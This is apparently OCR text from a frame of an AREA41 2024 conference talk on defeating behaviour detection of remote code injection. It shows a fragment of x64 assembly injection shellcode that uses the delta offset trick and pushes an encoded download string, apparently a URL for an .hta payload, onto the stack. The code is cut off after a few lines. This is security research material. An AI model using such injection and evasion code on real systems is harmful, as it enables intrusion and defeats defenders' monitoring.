 flat assembler 1.73.32
File Edit Search Run Options Help
;%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
;% HandleInheritance_x64.asm
;%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
format PE64 GUI
entry start
include 'win64ax.inc'
;%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
section '.data' data readable writeable
;%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
injcode:
call .getdelta ;Get offest from stack this called the Delta Offset Trick
.getdelta:
pop rbp
sub rbp, .getdelta ;rbp = delta offset
xor rax, rax ; Zero RAX to become a null by
push rax ; Push the null byte to the st
mov rax, 0x6174682e64656e77 ; Add download string to stack
push rax ;
mov rax, 0x702f312e302e302e ;
handleInheritance_x64-local.asm
7,37
AREA41
SECURITY CONFERENCE
AREA41
2024
TRACK
1
PLATINUM SPONSORS
COMPASS
FORTINET
splunk>
Defeating Behavior Detection Of Remote Code Injection
Abusing Shared Sections And Handle Inheritance
- Rafael Salema Marques